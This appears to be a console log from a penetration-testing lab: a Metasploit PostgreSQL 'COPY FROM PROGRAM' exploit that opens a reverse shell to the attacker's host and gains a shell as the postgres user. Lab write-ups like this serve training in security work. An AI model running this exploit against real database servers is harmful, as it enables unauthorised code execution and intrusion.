 msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > run
[*] Started reverse TCP handler on 192.168.45.182:21
[*] 192.168.219.47:5437 - 192.168.219.47:5437 - PostgreSQL 11.7 (Debian 11.7-0+deb10u1) on x8
6_64-pc-linux-gnu, compiled by gcc (Debian 8.3.0-6) 8.3.0, 64-bit
[*] 192.168.219.47:5437 - Exploiting...
[+] 192.168.219.47:5437 - 192.168.219.47:5437 - PRejqiq6 dropped successfully
[+] 192.168.219.47:5437 - 192.168.219.47:5437 - PRejqiq6 created successfully
[+] 192.168.219.47:5437 - 192.168.219.47:5437 - PRejqiq6 copied successfully(valid syntax/com
mand)
[+] 192.168.219.47:5437 - 192.168.219.47:5437 - PRejqiq6 dropped successfully(Cleaned)
[*] 192.168.219.47:5437 - Exploit Succeeded
[*] Command shell session 2 opened (192.168.45.182:21 -> 192.168.219.47:48852) at 2023-07-05
10:50:33 +0800
id
uid=106(postgres) gid=113(postgres) groups=113(postgres),112(ssl-cert)